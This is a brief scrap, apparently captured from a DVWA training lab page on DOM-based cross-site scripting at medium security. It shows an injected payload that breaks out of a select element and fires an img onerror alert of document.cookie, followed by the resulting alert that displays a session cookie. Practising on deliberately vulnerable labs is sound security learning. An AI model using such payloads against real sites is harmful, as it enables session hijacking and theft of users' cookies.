 ss_d/?default=xxx </option></select><img src=x onerror="alert(document.cookie)">
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
xxx
PHPSESSID=8ibpv7vcb8k8jsbtrocvahnsr0; security=medium
OK